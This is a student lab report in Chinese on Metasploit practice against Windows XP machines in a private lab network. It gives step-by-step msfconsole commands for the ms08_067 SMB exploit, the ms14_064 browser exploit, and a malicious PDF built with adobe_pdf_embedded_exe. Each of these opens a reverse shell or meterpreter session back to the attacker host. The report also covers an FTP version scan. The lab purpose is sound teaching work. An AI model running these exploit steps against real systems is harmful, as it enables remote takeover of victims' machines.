1.本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)唯一

2.实践内容

2.1一个主动攻击实践



在Linux上使用 msfconsole 并输入指令 use exploit/windows/smb/ms08_067_netapi ,然后输入指令 show payloads 和 show options 查看可以使用的payloads以及需要设置的参数。

输入指令:set payload generic/shell_reverse_tcp

set LHOST 192.168.49.132

set LPORT 4312

set RHOST 192.168.49.131

set target 0

tips:设置攻击机ip,攻击端口和靶机ip







2.2 一个针对浏览器的攻击

使用指令 use exploit/windows/browser/ms14_064_ole_code_execution

选择payloads set payloads windows/meterpreter/reverse_http

输入指令: set Lhost 192.168.49.132

set Lport 4312

set target 0

set uripath mxt4312



在windows xp中打开ie并输入: http://192.168.49.132:8080/mxt4312

显示回连成功:



2.3 一个针对客户端的攻击

输入指令: use exploit/windows/fileformat/adobe_pdf_embedded_exe

set payload windows/meterpreter/reverse_tcp

set filename 4312.pdf

set lhost 192.168.49.132

set lport 4312

set target 0

然后将文件发送到windows xp中,在kali中输入如下指令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.49.132

set lport 4312

2.4 成功应用任何一个辅助模块 (唯一)

ftp 版本扫描:

输入指令:

use auxiliary/scanner/ftp/ftp_version

set RHOSTS 192.168.49.132

run

3. 基础问题回答

(1)用自己的话解释什么是exploit,payload,encode?

exploit:渗透攻击,利用发现的漏洞对靶机进行攻击。

payload:攻击载荷,渗透攻击成功后在系统中运行的模块,即通过渗透攻击把攻击载荷运至靶机中。

Ecode:编码器,对代码进行异或、祛除坏字符及其他编码,保护攻击载荷不被发现。

(2)离实战还缺些什么技术或步骤?

还差的很远,尝试过的模块只是九牛一毛,如果要实战还需要很多时间去研究其他模块。

4.实践总结与体会

这次实验并不困难,但是模块太多,第一次接触有点眼花缭乱,用search寻找了很多模块来使用,有些可以用有些用不了,也在这其中学到了很多知识,而且辅助模块里面有很多都很有意思。